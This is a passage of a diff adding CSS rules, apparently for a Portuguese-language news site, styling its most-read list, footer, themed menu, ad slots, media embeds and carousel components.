+            .mais-lidas-section .card__highlight {
+                border-top: 0;
+                border-bottom: 0
+            }
+
+            .mais-lidas-section .card__highlight+.card__highlight {
+                border-top: 1px solid #ddd
+            }
+        }
+
+        .mais-lidas-section .card__head {
+            font-family: Open Sans, sans-serif;
+            font-size: 1.5rem;
+            font-weight: 700;
+            font-stretch: normal;
+            font-style: normal;
+            line-height: 1.33;
+            letter-spacing: normal;
+            color: #333;
+            margin-bottom: .5rem
+        }
+
+        .mais-lidas-section .card__highlight__info {
+            display: -ms-flexbox;
+            display: flex;
+            -ms-flex-align: center;
+            align-items: center;
+            padding: 1.5rem 1rem 1.5rem 0
+        }
+
+        .mais-lidas-section .card__highlight__info .card__highlight__title {
+            display: -ms-flexbox;
+            display: flex;
+            -ms-flex-align: center;
+            align-items: center;
+            font-family: Open Sans, sans-serif;
+            font-size: 1.125rem;
+            font-weight: 700;
+            font-stretch: normal;
+            font-style: normal;
+            line-height: 1.6;
+            letter-spacing: normal;
+            text-align: left
+        }
+
+        .mais-lidas-section .card__highlight__info .card__highlight__title:before {
+            content: counter(a);
+            counter-increment: a;
+            font-family: Open Sans, sans-serif;
+            font-size: 2rem;
+            font-weight: 700;
+            font-stretch: normal;
+            font-style: normal;
+            line-height: 1.13;
+            letter-spacing: normal;
+            text-align: left;
+            color: #333;
+            margin-right: 1.25rem
+        }
+
+        @media(min-width:600px) {
+            .mais-lidas-section .card__highlight__info .card__highlight__title {
+                font-size: 1.25rem
+            }
+        }
+
+        @supports(content-visibility:auto) {
+            #bstn-launcher {
+                content-visibility: auto;
+                contain-intrinsic-size: auto 162.5rem
+            }
+
+            #banner_feed__0,
+            #banner_feed__1,
+            #banner_feed__2,
+            #banner_feed__3,
+            #banner_feed_especial,
+            #banner_middle_feed__1,
+            #banner_middle_feed__2,
+            #banner_middle_feed__3,
+            .bastian-feed-item:not([data-type=stories]),
+            .bastian-feed-item:not([data-type=stories]) .feed-media-wrapper,
+            .bastian-feed-item:not([data-type=stories]) .feed-post,
+            .bstn-feed-ad,
+            .coming-soon,
+            .feed-root {
+                content-visibility: auto;
+                contain-intrinsic-size: auto 18.75rem
+            }
+        }
+
+        .footer {
+            color: #6e727a;
+            background-color: #f3f5f6;
+            font-family: opensans;
+            -webkit-font-smoothing: antialiased;
+            -moz-osx-font-smoothing: grayscale;
+            display: flex;
+            justify-content: center;
+            text-align: center;
+            margin: 40px auto 0
+        }
+
+        @media print,
+        screen and (min-width:40rem) {
+            .footer {
+                margin: 64px auto 0;
+                padding: 0;
+                text-align: left
+            }
+        }
+
+        .footer ul {
+            list-style: none;
+            display: block;
+            margin: 0;
+            padding: 0;
+            border: 0
+        }
+
+        .footer li {
+            display: list-item;
+            text-align: inherit
+        }
+
+        .footer a {
+            color: inherit;
+            cursor: pointer;
+            text-decoration: none;
+            text-align: inherit
+        }
+
+        .footer a:hover {
+            color: #000
+        }
+
+        .footer__grid {
+            width: 100%
+        }
+
+        .footer__text-element {
+            font-family: opensans, helvetica, arial, sans-serif;
+            color: currentColor;
+            font-size: 14px;
+            line-height: 16px;
+            letter-spacing: -.4px
+        }
+
+        .footer__text-element:not(:last-child) a::after {
+            content: '|'
+        }
+
+        .footer__logo {
+            display: inline-block;
+            transition: all .5s cubic-bezier(.4, 0, .25, 1);
+            width: auto;
+            height: auto
+        }
+
+        .footer__logo>img {
+            width: var(--custom-footer-logo-size)
+        }
+
+        .footer__logo__wrapper {
+            display: flex;
+            justify-content: space-between;
+            align-items: center;
+            padding: 31px 100px;
+            background: var(--custom-footer-background)
+        }
+
+        .footer .footer__social {
+            display: flex;
+            align-items: center
+        }
+
+        .footer .footer__social-siga {
+            color: var(--custom-footer-midiasColor);
+            margin-right: 39px;
+            font-size: 16px
+        }
+
+        .footer .footer__social-wrapper {
+            display: flex;
+            align-items: center
+        }
+
+        .footer .footer__social-wrapper svg {
+            fill: var(--custom-footer-midiasColor)
+        }
+
+        .footer .footer__social-item {
+            margin-right: 17px
+        }
+
+        .footer .footer__social-item:last-child {
+            margin-right: 0
+        }
+
+        .footer__sections {
+            display: flex;
+            flex-direction: column
+        }
+
+        @media print,
+        screen and (min-width:40rem) {
+            .footer__sections {
+                flex-flow: row wrap
+            }
+        }
+
+        .footer__sections__section {
+            flex: 0 0 auto;
+            min-height: 0;
+            min-width: 0;
+            margin-bottom: 20px
+        }
+
+        @media print,
+        screen and (min-width:40rem) {
+            .footer__sections__section {
+                width: 12.5%;
+                flex-basis: auto;
+                margin-bottom: 0
+            }
+        }
+
+        @media print,
+        screen and (min-width:40rem) {
+            .footer__sections__section--offset {
+                margin-left: 4.16667%
+            }
+        }
+
+        .footer__sections__section__name {
+            color: #333;
+            font-size: 16px;
+            font-weight: 600;
+            line-height: 16px;
+            margin-bottom: 20px;
+            letter-spacing: -.5px
+        }
+
+        .footer__sections__section__name--li {
+            margin: 40px 0 0
+        }
+
+        .footer__sections__section__subsection {
+            color: #555;
+            font-size: 16px;
+            line-height: 32px;
+            letter-spacing: -.5px;
+            font-weight: 400
+        }
+
+        .footer__links {
+            justify-content: flex-end;
+            font-size: 16px
+        }
+
+        .footer__copyright {
+            display: flex;
+            justify-content: center
+        }
+
+        .footer__copyright__wrapper {
+            display: flex;
+            padding: 13px 100px;
+            justify-content: center;
+            flex-direction: column;
+            text-align: center
+        }
+
+        .footer__copyright {
+            font-size: 14px;
+            display: flex;
+            justify-content: center;
+            margin-bottom: 5px
+        }
+
+        .footer ul.footer__links {
+            display: none
+        }
+
+        @media print,
+        screen and (min-width:40rem) {
+            .footer ul.footer__links {
+                display: flex
+            }
+        }
+
+        .footer__logo+.footer__sections {
+            border-top: 1px solid #ccc;
+            margin-top: 24px;
+            padding-top: 28.8px
+        }
+
+        @media print,
+        screen and (min-width:40rem) {
+            .footer__logo+.footer__sections {
+                margin-top: 8px
+            }
+        }
+
+        .footer__logo__wrapper+.footer__copyright__wrapper {
+            padding-top: 10px
+        }
+
+        .footer__copyright+.footer__bottom-label {
+            margin-top: 16px
+        }
+
+        .footer__sections__section__subsection+.footer__sections__section__subsection {
+            margin-top: 8px
+        }
+
+        .footer__menu {
+            display: none
+        }
+
+        @media screen and (min-width:600px) {
+            .footer__menu {
+                border-top: 1px solid #cfcfcf;
+                border-bottom: 1px solid #cfcfcf;
+                display: flex;
+                justify-content: space-between;
+                padding: 31px 100px
+            }
+
+            .footer__menu-items a,
+            .footer__menu-items h3 {
+                font-size: 16px;
+                font-weight: 400;
+                line-height: 30px;
+                margin: 0;
+                text-transform: initial;
+                color: #6e727a
+            }
+
+            .footer__menu-items a:hover {
+                color: #000
+            }
+        }
+
+        .footer .custom-footer {
+            border-bottom: 1px solid #cfcfcf
+        }
+
+        .footer .custom-footer--middle {
+            background: var(--custom-footer-background)
+        }
+
+        .footer .custom-footer--middle--wrapper {
+            display: flex;
+            justify-content: space-between;
+            max-width: 100%;
+            margin: auto;
+            background-color: #f3f5f6;
+            border-bottom: 1px solid #cfcfcf;
+            padding: 31px 0 31px 100px
+        }
+
+        .footer .custom-footer--container--brand {
+            display: flex;
+            flex-direction: column;
+            justify-content: space-around;
+            padding-right: 40px;
+            border-right: 1px solid #cfcfcf
+        }
+
+        .footer .custom-footer--container--tenants {
+            display: flex;
+            width: 84%;
+            padding-left: 40px;
+            margin: 0
+        }
+
+        .footer .custom-footer--container--block {
+            width: 26%
+        }
+
+        .footer .custom-footer--container--block:first-child {
+            width: 20%
+        }
+
+        .footer .custom-footer--container--block:last-child {
+            margin-right: 0
+        }
+
+        .footer .custom-footer--container--subBlock {
+            padding-left: 20px;
+            padding-top: 10px
+        }
+
+        .footer .custom-footer li {
+            font-size: 16px;
+            line-height: 30px;
+            white-space: nowrap
+        }
+
+        .footer .custom-footer .custom-footer--container--menu {
+            background-color: #f3f5f6;
+            padding: 18px 100px
+        }
+
+        .footer .custom-footer .custom-footer--container--menu ul {
+            display: flex;
+            justify-content: space-between
+        }
+
+        .footer .custom-footer .custom-footer--container--menu .custom-footer--menuItem {
+            font-size: 14px;
+            line-height: 30px;
+            margin-right: 20px
+        }
+
+        .footer .custom-footer--menuItem {
+            font-size: 14px;
+            line-height: 30px
+        }
+
+        .footer .custom-footer--menuItem:last-child {
+            margin-bottom: 0
+        }
+
+        .footer .custom-footer--menuItem a {
+            white-space: nowrap
+        }
+
+        @media print,
+        screen and (max-width:1315px) {
+            .footer .custom-footer {
+                border-bottom: 1px solid #cfcfcf
+            }
+
+            .footer .custom-footer--container--block {
+                padding: 0 30px 20px 20px
+            }
+        }
+
+        @media print,
+        screen and (max-width:1224px) {
+            .footer .custom-footer {
+                border-bottom: 1px solid #cfcfcf
+            }
+
+            .footer .custom-footer--listItem {
+                white-space: normal
+            }
+
+            .footer .custom-footer--listItem a {
+                white-space: normal
+            }
+
+            .footer .custom-footer--menuItem a {
+                white-space: normal
+            }
+
+            .footer .custom-footer .custom-footer-edg--listItem li:hover {
+                color: #000
+            }
+        }
+
+        @media print,
+        screen and (max-width:1024px) {
+            .footer .custom-footer {
+                border-bottom: 1px solid #cfcfcf
+            }
+
+            .footer .custom-footer--middle--wrapper {
+                flex-wrap: wrap
+            }
+
+            .footer .custom-footer--container {
+                flex-flow: wrap;
+                justify-content: normal;
+                padding: 0 0 40px;
+                border-top: 0
+            }
+
+            .footer .custom-footer--container--brand {
+                flex-direction: row;
+                justify-content: space-between;
+                align-items: center;
+                width: 100%;
+                padding: 0 0 35px
+            }
+
+            .footer .custom-footer--container--block {
+                width: 100%;
+                margin-right: 0;
+                padding: 16px 20px 40px
+            }
+
+            .footer .custom-footer--container--menu {
+                margin-top: 60px;
+                width: 100%
+            }
+        }
+
+        @media print,
+        screen and (max-width:768px) {
+            .footer .custom-footer {
+                display: none
+            }
+
+            .footer .footer__menu {
+                display: none
+            }
+
+            .footer__copyright {
+                font-size: 10px;
+                margin: 0
+            }
+        }
+
+        @media print,
+        screen and (min-width:770px) {
+            .footer .footer__menu .footer__menu-items {
+                padding-right: 20px
+            }
+
+            .footer .footer__menu .footer__menu-items:last-child {
+                padding-right: 0
+            }
+        }
+
+        @media screen and (max-width:700px) {
+            .footer .footer__logo__wrapper {
+                display: flex;
+                flex-direction: column;
+                align-items: flex-start;
+                justify-content: space-between;
+                box-sizing: border-box;
+                min-height: 155px;
+                padding: 32px
+            }
+        }
+
+        .menu-exposto {
+            font-family: opensans;
+            font-weight: 600;
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            position: relative;
+            width: 100%;
+            height: 40px;
+            margin-top: -1px
+        }
+
+        .menu-exposto:after {
+            position: absolute;
+            top: 0;
+            left: 0;
+            content: "";
+            width: 100%;
+            height: 100%;
+            z-index: 0
+        }
+
+        .menu-exposto li {
+            list-style: none
+        }
+
+        .menu-exposto,
+        .menu-exposto__item {
+            color: #f9f9f9
+        }
+
+        .menu-exposto__item {
+            text-decoration: none;
+            font-size: 16px;
+            line-height: 16px;
+            z-index: 1
+        }
+
+        .menu-exposto__container {
+            display: flex;
+            z-index: 1;
+            flex-wrap: nowrap;
+            justify-content: space-evenly;
+            font-family: sans-serif;
+            margin: 0;
+            padding: 0
+        }
+
+        .menu-exposto__border {
+            width: 100%;
+            height: 5px;
+            display: block;
+            position: absolute;
+            bottom: -5px;
+            border-bottom-left-radius: 5px;
+            border-bottom-right-radius: 5px
+        }
+
+        @media screen and (max-width:1024px) {
+            .menu-exposto {
+                display: none
+            }
+        }
+
+        #menu-tematico {
+            font-size: 14px;
+            line-height: 20px;
+            font-family: OpenSans;
+            display: -ms-flexbox;
+            display: flex;
+            -ms-flex-direction: row;
+            flex-direction: row;
+            border-radius: 4px;
+            box-shadow: 0 3px 6px 0 rgba(0, 0, 0, .16);
+            -ms-flex-align: center;
+            align-items: center;
+            -ms-flex-pack: center;
+            justify-content: center;
+            white-space: nowrap;
+            text-transform: uppercase;
+            height: 60px;
+            background-color: #fff;
+            -ms-overflow-style: none;
+            scrollbar-width: none
+        }
+
+        #menu-tematico::-webkit-scrollbar {
+            display: none
+        }
+
+        .menu-tematico {
+            margin: 0 auto 40px
+        }
+
+        .menu-tematico__multicontent {
+            width: 90%;
+            margin: 32px auto
+        }
+
+        .menu-tematico__items-container {
+            height: 100%;
+            display: -ms-flexbox;
+            display: flex;
+            -ms-flex-align: center;
+            align-items: center;
+            -ms-flex-direction: row;
+            flex-direction: row;
+            transition: all .6s;
+            padding-left: 40px;
+            padding-right: 40px
+        }
+
+        .menu-tematico__title-container {
+            color: #414142;
+            font-weight: 400;
+            overflow-y: hidden;
+            font-family: opensans-light-webfont, sans-serif
+        }
+
+        .menu-tematico__link {
+            display: -ms-flexbox;
+            display: flex;
+            -ms-flex-align: center;
+            align-items: center;
+            font-weight: 700;
+            margin-left: 35px;
+            cursor: pointer;
+            transition: all .3s
+        }
+
+        .menu-tematico__link,
+        .menu-tematico__link:hover {
+            color: var(--hiperlinkColor, #1e4c9a);
+            text-decoration: none
+        }
+
+        .menu-tematico__link:hover {
+            opacity: .6
+        }
+
+        .menu-tematico__link--amp,
+        .menu-tematico__link:visited {
+            color: var(--hiperlinkColor, #1e4c9a)
+        }
+
+        .menu-tematico__link--amp {
+            display: -ms-flexbox;
+            display: flex;
+            -ms-flex-align: center;
+            align-items: center;
+            font-weight: 700;
+            text-decoration: none;
+            margin-left: 35px;
+            cursor: pointer;
+            transition: all .3s
+        }
+
+        @media screen and (max-width:800px) {
+            #menu-tematico {
+                -ms-flex-pack: start;
+                justify-content: flex-start;
+                width: 100%;
+                overflow-y: hidden;
+                margin-top: 24px
+            }
+
+            .menu-tematico__multicontent {
+                margin: 0 auto 24px
+            }
+
+            .menu-tematico__items-container {
+                padding-left: 24px
+            }
+
+            .menu-tematico__link {
+                margin-left: 20px
+            }
+        }
+
+        @media(max-width:63.9375rem) {
+            .content-ads:not(.content-ads--regular.content-ads--smart-size) .tag-manager-publicidade-container.tag-manager-publicidade-container--visivel {
+                margin: 54px auto 60px
+            }
+        }
+
+        @media(max-width:63.9375rem) and (min-width:64rem) {
+            .content-ads:not(.content-ads--regular.content-ads--smart-size) .tag-manager-publicidade-container.tag-manager-publicidade-container--visivel {
+                margin-top: 60px
+            }
+        }
+
+        @media(max-width:63.9375rem) {
+
+            .content-ads:not(.content-ads--regular.content-ads--smart-size) .tag-manager-publicidade-container.tag-manager-publicidade-container--visivel::after,
+            .content-ads:not(.content-ads--regular.content-ads--smart-size) .tag-manager-publicidade-container.tag-manager-publicidade-container--visivel::before {
+                content: "";
+                display: block;
+                background: #e1dee4;
+                width: 100%;
+                position: absolute;
+                height: 1px
+            }
+
+            .content-ads:not(.content-ads--regular.content-ads--smart-size) .tag-manager-publicidade-container.tag-manager-publicidade-container--visivel::before {
+                top: -30px
+            }
+
+            .content-ads:not(.content-ads--regular.content-ads--smart-size) .tag-manager-publicidade-container.tag-manager-publicidade-container--visivel::after {
+                bottom: -30px
+            }
+
+            .content-ads:not(.content-ads--regular.content-ads--smart-size) .tag-manager-publicidade-container.tag-manager-publicidade-container--visivel>div {
+                max-width: 100%
+            }
+
+            .content-ads:not(.content-ads--regular.content-ads--smart-size) .tag-manager-publicidade-container.tag-manager-publicidade-container--visivel>div::before {
+                content: "CONTINUA DEPOIS DA PUBLICIDADE";
+                display: block;
+                white-space: nowrap;
+                position: absolute;
+                background-color: #f9f9f9;
+                font-size: .67rem;
+                letter-spacing: 1px;
+                color: #555;
+                font-family: opensans;
+                top: -35px;
+                left: 50%;
+                transform: translateX(-50%);
+                padding: 0 10px
+            }
+
+            .content-ads.content-ads--regular.content-ads--smart-size .tag-manager-publicidade-container {
+                margin: 54px auto 60px
+            }
+        }
+
+        @media(max-width:63.9375rem) and (min-width:64rem) {
+            .content-ads.content-ads--regular.content-ads--smart-size .tag-manager-publicidade-container {
+                margin-top: 60px
+            }
+        }
+
+        @media(max-width:63.9375rem) {
+
+            .content-ads.content-ads--regular.content-ads--smart-size .tag-manager-publicidade-container::after,
+            .content-ads.content-ads--regular.content-ads--smart-size .tag-manager-publicidade-container::before {
+                content: "";
+                display: block;
+                background: #e1dee4;
+                width: 100%;
+                position: absolute;
+                height: 1px
+            }
+
+            .content-ads.content-ads--regular.content-ads--smart-size .tag-manager-publicidade-container::before {
+                top: -30px
+            }
+
+            .content-ads.content-ads--regular.content-ads--smart-size .tag-manager-publicidade-container::after {
+                bottom: -30px
+            }
+
+            .content-ads.content-ads--regular.content-ads--smart-size .tag-manager-publicidade-container>div {
+                max-width: 100%
+            }
+
+            .content-ads.content-ads--regular.content-ads--smart-size .tag-manager-publicidade-container>div::before {
+                content: "CONTINUA DEPOIS DA PUBLICIDADE";
+                display: block;
+                white-space: nowrap;
+                position: absolute;
+                background-color: #f9f9f9;
+                font-size: .67rem;
+                letter-spacing: 1px;
+                color: #555;
+                font-family: opensans;
+                top: -35px;
+                left: 50%;
+                transform: translateX(-50%);
+                padding: 0 10px
+            }
+        }
+
+        .content-ads.content-ads--outside-grid .tag-manager-publicidade-container--visivel {
+            background-color: transparent
+        }
+
+        @media(min-width:64rem) {
+            .content-ads--reveal {
+                width: 1190px;
+                margin-left: auto;
+                margin-right: auto;
+                transition: height .9s;
+                overflow: hidden
+            }
+
+            .content-ads--reveal #banner_slb_meio.tag-manager-publicidade-container--visivel:not(:empty) {
+                margin-bottom: 60px
+            }
+
+            .content-ads--reveal .tag-manager-publicidade-container--visivel {
+                margin: 54px auto 60px
+            }
+        }
+
+        @media(min-width:64rem) and (min-width:64rem) {
+            .content-ads--reveal .tag-manager-publicidade-container--visivel {
+                margin-top: 60px
+            }
+        }
+
+        @media(min-width:64rem) {
+
+            .content-ads--reveal .tag-manager-publicidade-container--visivel::after,
+            .content-ads--reveal .tag-manager-publicidade-container--visivel::before {
+                content: "";
+                display: block;
+                background: #e1dee4;
+                width: 100%;
+                position: absolute;
+                height: 1px
+            }
+
+            .content-ads--reveal .tag-manager-publicidade-container--visivel::before {
+                top: -30px
+            }
+
+            .content-ads--reveal .tag-manager-publicidade-container--visivel::after {
+                bottom: -30px
+            }
+
+            .content-ads--reveal .tag-manager-publicidade-container--visivel>div {
+                max-width: 100%
+            }
+
+            .content-ads--reveal .tag-manager-publicidade-container--visivel>div::before {
+                content: "CONTINUA DEPOIS DA PUBLICIDADE";
+                display: block;
+                white-space: nowrap;
+                position: absolute;
+                background-color: #fff;
+                font-size: .67rem;
+                letter-spacing: 1px;
+                color: #555;
+                font-family: opensans;
+                top: -35px;
+                left: 50%;
+                transform: translateX(-50%);
+                padding: 0 10px
+            }
+        }
+
+        @media(min-width:64rem) {
+            .content-ads .tag-manager-publicidade-container--visivel {
+                background-color: #efefef
+            }
+        }
+
+        .content-ads--side-ad.content-ads--side-ad {
+            width: 300px
+        }
+
+        @media(max-width:63.9375rem) {
+            .content-ads--side-ad {
+                margin: 0 auto
+            }
+        }
+
+        .content-ads--side-ad .tag-manager-publicidade-container--visivel {
+            margin-bottom: 30px
+        }
+
+        .mc-side-item-block {
+            width: 300px;
+            height: 280px
+        }
+
+        @media(max-width:320px) {
+            .second {
+                margin-left: -16px
+            }
+        }
+
+        #pub-in-text-wrapper {
+            min-height: 280px;
+            margin: 3rem 130px 2rem;
+            position: relative;
+            isolation: isolate
+        }
+
+        #pub-in-text-wrapper::before {
+            content: "";
+            position: absolute;
+            top: -15px;
+            left: 0;
+            right: 0;
+            height: 1px;
+            background: #e1dee4
+        }
+
+        #pub-in-text-wrapper::after {
+            content: "CONTINUA DEPOIS DA PUBLICIDADE";
+            position: absolute;
+            top: -22px;
+            left: 50%;
+            transform: translateX(-50%);
+            font-size: .67rem;
+            letter-spacing: 1px;
+            color: #555;
+            padding: 0 10px;
+            background-color: #fff;
+            font-family: 'Open Sans', 'Helvetica Neue', sans-serif;
+            white-space: nowrap;
+            z-index: 1
+        }
+
+        #pub-in-text::before {
+            content: "";
+            position: absolute;
+            bottom: -15px;
+            left: 0;
+            right: 0;
+            height: 1px;
+            background: #e1dee4
+        }
+
+        .content-media {
+            margin-top: 2.5rem;
+            margin-bottom: 2.5rem
+        }
+
+        .content-media .mc-column {
+            margin-bottom: 0
+        }
+
+        .content-media__gif-container {
+            cursor: pointer;
+            position: relative;
+            overflow: hidden
+        }
+
+        .content-media__gif-container__gif-player {
+            width: 100%;
+            vertical-align: middle
+        }
+
+        .content-media__gif-container__gif-placeholder {
+            position: absolute;
+            width: 100%;
+            z-index: 5;
+            height: 100%
+        }
+
+        .content-media__gif-container__gif-icon {
+            position: absolute;
+            top: 50%;
+            left: 50%;
+            transform: translate(-50%, -50%);
+            z-index: 10;
+            width: 48px;
+            height: 48px;
+            box-shadow: 1px 2px 9px rgba(0, 0, 0, 0.5);
+            border-radius: 100%;
+            overflow: hidden;
+            background: #fff
+        }
+
+        .content-media__gif-container__gif-icon--hidden {
+            display: none
+        }
+
+        .content-media__gif-container__gif-icon svg {
+            height: 100%;
+            width: 100%;
+            fill: #999;
+            padding: 9px
+        }
+
+        .content-media__image-centered,
+        .content-media__image {
+            width: 100%;
+            height: auto;
+            display: block
+        }
+
+        .content-media .content-media__description {
+            margin-top: 1rem;
+            display: block;
+            font-size: .75rem;
+            line-height: 1rem
+        }
+
+        .mini-related-articles__title {
+            font-size: 1rem;
+            font-weight: 600;
+            line-height: 1.25;
+            letter-spacing: -.3px
+        }
+
+        .mini-related-articles__article {
+            display: flex;
+            align-items: center;
+            justify-content: space-between;
+            padding: 24px 0
+        }
+
+        .mini-related-articles__article-image {
+            margin-left: 1rem
+        }
+
+        @media(min-width:64rem) {
+            .mini-related-articles__article-image {
+                margin-left: 1.5rem
+            }
+        }
+
+        .mini-related-articles__article-withImage {
+            padding: 16px 0
+        }
+
+        .mini-related-articles__article-content {
+            font-size: 1rem
+        }
+
+        .mini-related-articles__article-content a {
+            font-weight: bold;
+            color: #333;
+            line-height: 1.25;
+            letter-spacing: -.5px
+        }
+
+        @media(min-width:64rem) {
+            .mini-related-articles__article-content a {
+                line-height: 1.2
+            }
+        }
+
+        @media(min-width:64rem) {
+            .mini-related-articles__article-content {
+                font-size: 1.25rem
+            }
+        }
+
+        .mini-related-articles__article-content_off-canvas {
+            font-size: 1rem
+        }
+
+        .mini-related-articles__article:not(:last-child) {
+            border-bottom: 1px solid #ddd
+        }
+
+        .mini-related-articles__padded {
+            padding-top: 1rem
+        }
+
+        @media(min-width:64rem) {
+            .off-canvas-right {
+                width: 300px;
+                margin: 0 6.5rem 4rem 4rem
+            }
+        }
+
+        @media(min-width:64rem) {
+            .off-canvas-left {
+                width: 300px;
+                margin: 0 2rem 0 6.5rem
+            }
+        }
+
+        .content-media {
+            margin-top: 2.5rem;
+            margin-bottom: 2.5rem
+        }
+
+        .content-media__description {
+            font-size: .75rem;
+            line-height: 1rem;
+            margin: 1rem 0 0 0
+        }
+
+        .content-video__video {
+            position: absolute;
+            top: 0;
+            left: 0;
+            height: 101%;
+            width: 101%;
+            margin-left: -.5%;
+            margin-top: -.5%
+        }
+
+        .content-video__video-container {
+            background-color: #efefef;
+            position: relative;
+            width: 100%;
+            padding-top: 56.25%
+        }
+
+        .content-video__bigger-player-description-fixer {
+            position: relative
+        }
+
+        .content-video .content-media__container {
+            position: relative;
+            overflow: hidden;
+            padding: 0
+        }
+
+        .content-video__placeholder {
+            transition: all .3s;
+            position: absolute;
+            top: 0;
+            height: 100%;
+            width: 100%;
+            background: #000;
+            cursor: pointer
+        }
+
+        .content-video__placeholder::before {
+            content: "";
+            position: absolute;
+            top: 0;
+            left: 0;
+            width: 100%;
+            height: 100%;
+            background: rgba(0, 0, 0, .5)
+        }
+
+        .content-video__placeholder::after {
+            background-image: url("[data-uri]");
+            background-repeat: no-repeat;
+            content: "";
+            width: 14%;
+            height: 22%;
+            position: absolute;
+            left: 45%;
+            top: 39%;
+            transition: filter .3s;
+            opacity: .97
+        }
+
+        .content-video__placeholder__thumb {
+            display: block;
+            margin: 0 auto;
+            width: 100%;
+            height: 100%
+        }
+
+        .content-video__placeholder:hover::after {
+            filter: drop-shadow(0 0 15px rgba(255, 255, 255, 0.5))
+        }
+
+        .ruler-container {
+            font-family: Euclid Circular A, Montserrat, Arial, sans-serif;
+            padding: 37px 0 18px;
+            box-sizing: border-box;
+            padding: 0;
+            margin: 0
+        }
+
+        .ruler-container__title {
+            white-space: nowrap;
+            font-size: 24px;
+            font-weight: 700;
+            line-height: 30px;
+            letter-spacing: 0;
+            display: -ms-flexbox;
+            display: flex;
+            color: #000;
+            border-bottom: 1px solid #333;
+            padding: 16px 0
+        }
+
+        .ruler-container hr {
+            border: 1px solid;
+            color: #333;
+            margin-top: 10px
+        }
+
+        .ruler-container__scroll {
+            display: -ms-flexbox;
+            display: flex
+        }
+
+        .ruler-container__scroll__ref {
+            overflow: hidden;
+            position: relative
+        }
+
+        .ruler-container__scroll__scrollable {
+            padding: 60px 0 89px
+        }
+
+        .ruler-container__scroll__scrollable,
+        .ruler-container__scroll__scrollable__smart {
+            display: -ms-flexbox;
+            display: flex;
+            -ms-flex-pack: justify;
+            justify-content: space-between;
+            position: relative
+        }
+
+        .ruler-container__scroll__scrollable__smart {
+            padding: 24px 34px;
+            cursor: grab
+        }
+
+        .ruler-container__scroll__scrollable__link {
+            position: relative;
+            display: -ms-flexbox;
+            display: flex;
+            background-color: #fff;
+            margin-right: 11px;
+            padding: 20px 15px;
+            color: var(--primary-color);
+            border: 1px #d9d9d9;
+            box-shadow: 0 4px 4px 0 #0000005f;
+            border-radius: 20px;
+            -ms-flex-align: center;
+            align-items: center
+        }
+
+        .ruler-container__scroll__scrollable__link:active,
+        .ruler-container__scroll__scrollable__link:hover,
+        .ruler-container__scroll__scrollable__link:link,
+        .ruler-container__scroll__scrollable__link:visited {
+            text-decoration: none
+        }
+
+        .ruler-container__scroll__scrollable__text {
+            color: var(--primary-color);
+            margin-right: 16px;
+            width: 90px
+        }
+
+        .ruler-container__scroll__scrollable__text__item-name {
+            font-weight: 700;
+            font-size: 20px;
+            line-height: 43px;
+            letter-spacing: 0;
+            overflow: hidden;
+            white-space: nowrap;
+            margin-bottom: -5px
+        }
+
+        .ruler-container__scroll__scrollable__text__item-description {
+            font-weight: 400;
+            font-size: 16px;
+            line-height: 16px;
+            letter-spacing: 0;
+            max-width: 71px;
+            max-height: 47px;
+            overflow: hidden
+        }
+
+        .ruler-container__scroll__scrollable__image {
+            width: 54.2px;
+            height: 54.2px;
+            display: -ms-flexbox;
+            display: flex;
+            -ms-flex-pack: center;
+            justify-content: center;
+            -ms-flex-align: center;
+            align-items: center
+        }
+
+        .ruler-container__scroll__scrollable__image img {
+            width: 100%;
+            height: 100%;
+            object-fit: cover
+        }
+
+        .ruler-container__arrows-navigation {
+            display: -ms-flexbox;
+            display: flex;
+            -ms-flex-align: center;
+            align-items: center;
+            -ms-flex-pack: center;
+            justify-content: center;
+            padding: 0 37px;
+            cursor: pointer;
+            border: 0;
+            background-color: unset
+        }
+
+        .ruler-container__arrows-navigation svg path {
+            stroke: var(--primary-color)
+        }
+
+        .ruler-container__footer {
+            display: -ms-flexbox;
+            display: flex;
+            -ms-flex-pack: distribute;
+            justify-content: space-around
+        }
+
+        .ruler-container__footer__container {
+            display: -ms-flexbox;
+            display: flex;
+            gap: 26px
+        }
+
+        .ruler-container__footer svg path {
+            fill: var(--primary-color)
+        }
+
+        .ruler-container__footer__text {
+            margin-top: 8px;
+            color: var(--primary-color)
+        }
+
+        @media(max-width:639px) {
+            .ruler-container__title {
+                padding: 16px 32px;
+                font-size: 1rem;
+                line-height: 22px
+            }
+
+            .ruler-container__footer__ref {
+                margin: 0 1rem
+            }
+        }
+
+        @media(max-width:768px) {
+            .ruler-container__footer {
+                display: -ms-flexbox;
+                display: flex;
+                -ms-flex-pack: distribute;
+                justify-content: space-around
+            }
+
+            .ruler-container__footer__container {
+                display: -ms-flexbox;
+                display: flex;
+                gap: 26px
+            }
+
+            .ruler-container__footer__text {
+                margin-top: 8px
+            }
+
+            .ruler-container__scroll__scrollable {
+                overflow-x: scroll;
+                padding: 24px 34px;
+                cursor: grab
+            }
+
+            .ruler-container__scroll__scrollable::-webkit-scrollbar {
+                display: none
+            }
+
+            .ruler-container__scroll__scrollable {
+                -ms-overflow-style: none;
+                scrollbar-width: none
+            }
+        }
+
+        .list-container {
+            box-shadow: 0 3px 6px 0 rgba(0, 0, 0, .15);
+            box-sizing: border-box;
+            margin: 0;
+            padding: 0
+        }
+
+        .list-container__header {
+            border-bottom: 1px solid #ccc;
+            padding: 16px 24px
+        }
+
+        .list-container__header__title {
+            font-family: Open Sans, sans-serif;
+            font-style: normal;
+            font-size: 16px;
+            line-height: 1.88;
+            font-weight: 700;
+            letter-spacing: normal;
+            color: var(--link-color)
+        }
+
+        .list-container__body {
+            padding: 0 24px
+        }
+
+        .list-container__content {
+            display: -ms-flexbox;
+            display: flex;
+            -ms-flex-wrap: wrap;
+            flex-wrap: wrap;
+            width: 100%
+        }
+
+        .list-container__content a:active,
+        .list-container__content a:hover,
+        .list-container__content a:link,
+        .list-container__content a:visited {
+            text-decoration: none
+        }
+
+        .list-container__content:not(:first-child) {
+            border-top: 1px solid #e7e7e7
+        }
+
+        .list-container__content__item {
+            display: -ms-flexbox;
+            display: flex;
+            -ms-flex: 1 100%;
+            flex: 1 100%;
+            -ms-flex-wrap: nowrap;
+            flex-wrap: nowrap;
+            margin: auto;
+            padding: 16px 0
+        }
+
+        .list-container__content__item__text {
+            display: block;
+            -ms-flex: 2 70%;
+            flex: 2 70%;
+            font-size: 16px
+        }
+
+        .list-container__content__item__text__title {
+            color: var(--link-color);
+            font-family: Open Sans, sans-serif;
+            font-size: 14px;
+            font-weight: 400;
+            font-stretch: normal;
+            font-style: normal;
+            letter-spacing: normal;
+            line-height: 1.42
+        }
+
+        .list-container__content__item__text__subtitle {
